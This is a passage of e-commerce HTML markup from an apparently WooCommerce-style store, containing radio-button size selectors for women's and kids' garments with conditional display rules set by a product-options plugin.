			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306697f5f7e83bc5">
	<input type="radio" id="tmcp_choice_33_0_306697f5f7e83bc5" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307697f5f7e83e8c">
	<input type="radio" id="tmcp_choice_33_1_307697f5f7e83e8c" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308697f5f7e840b9">
	<input type="radio" id="tmcp_choice_33_2_308697f5f7e840b9" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309697f5f7e842db">
	<input type="radio" id="tmcp_choice_33_3_309697f5f7e842db" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310697f5f7e844b9">
	<input type="radio" id="tmcp_choice_33_4_310697f5f7e844b9" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311697f5f7e8479c">
	<input type="radio" id="tmcp_choice_34_0_311697f5f7e8479c" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312697f5f7e849cd">
	<input type="radio" id="tmcp_choice_34_1_312697f5f7e849cd" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313697f5f7e84bfe">
	<input type="radio" id="tmcp_choice_34_2_313697f5f7e84bfe" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314697f5f7e84f3d">
	<input type="radio" id="tmcp_choice_34_3_314697f5f7e84f3d" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315697f5f7e85164">
	<input type="radio" id="tmcp_choice_34_4_315697f5f7e85164" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316697f5f7e85452">
	<input type="radio" id="tmcp_choice_35_0_316697f5f7e85452" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317697f5f7e858d4">
	<input type="radio" id="tmcp_choice_35_1_317697f5f7e858d4" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318697f5f7e85bc6">
	<input type="radio" id="tmcp_choice_35_2_318697f5f7e85bc6" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319697f5f7e85ec7">
	<input type="radio" id="tmcp_choice_35_3_319697f5f7e85ec7" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320697f5f7e8612e">
	<input type="radio" id="tmcp_choice_35_4_320697f5f7e8612e" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321697f5f7e865f4">
	<input type="radio" id="tmcp_choice_36_0_321697f5f7e865f4" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322697f5f7e8684f">
	<input type="radio" id="tmcp_choice_36_1_322697f5f7e8684f" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323697f5f7e86ada">
	<input type="radio" id="tmcp_choice_36_2_323697f5f7e86ada" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324697f5f7e86d45">
	<input type="radio" id="tmcp_choice_36_3_324697f5f7e86d45" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325697f5f7e86ec2">
	<input type="radio" id="tmcp_choice_36_4_325697f5f7e86ec2" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326697f5f7e870a8">
	<input type="radio" id="tmcp_choice_36_5_326697f5f7e870a8" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327697f5f7e87238">
	<input type="radio" id="tmcp_choice_36_6_327697f5f7e87238" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328697f5f7e873d3">
	<input type="radio" id="tmcp_choice_36_7_328697f5f7e873d3" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329697f5f7e876a1">
	<input type="radio" id="tmcp_choice_37_0_329697f5f7e876a1" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330697f5f7e878a8">
	<input type="radio" id="tmcp_choice_37_1_330697f5f7e878a8" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331697f5f7e87ac3">
	<input type="radio" id="tmcp_choice_37_2_331697f5f7e87ac3" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332697f5f7e87f45">
	<input type="radio" id="tmcp_choice_37_3_332697f5f7e87f45" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333697f5f7e881de">
	<input type="radio" id="tmcp_choice_37_4_333697f5f7e881de" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334697f5f7e88588">
	<input type="radio" id="tmcp_choice_38_0_334697f5f7e88588" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335697f5f7e887d6">
	<input type="radio" id="tmcp_choice_38_1_335697f5f7e887d6" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336697f5f7e88a01">
	<input type="radio" id="tmcp_choice_38_2_336697f5f7e88a01" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337697f5f7e88c28">
	<input type="radio" id="tmcp_choice_38_3_337697f5f7e88c28" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338697f5f7e88e90">
	<input type="radio" id="tmcp_choice_38_4_338697f5f7e88e90" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
